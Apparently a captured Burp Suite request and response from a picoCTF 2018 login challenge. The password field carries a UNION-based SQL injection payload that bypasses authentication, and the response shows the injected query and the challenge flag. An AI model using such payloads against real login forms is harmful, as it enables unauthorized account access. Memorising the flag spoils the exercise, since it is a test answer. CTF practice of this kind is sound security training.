 Go Cancel < | ▼ > | ▼ Target: http://2018shell2.picoctf.com:56537 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2018shell2.picoctf.com:56537
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
username=Admin&password=wtf%27+UNION+SELECT+1+from+users+WHERE+%27A%27%3D%27A&debug=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<pre>username: Admin
password: wtf' UNION SELECT 1 from users WHERE 'A'='A
SQL query: SELECT 1 FROM users WHERE name='Admin' AND password='wtf' UNION SELECT 1 from users WHERE 'A'='A'
</pre><h1>Logged in!</h1><p>Your flag is: picoCTF{w3lc0m3_t0_th3_vau1t_c09f30a0}</p>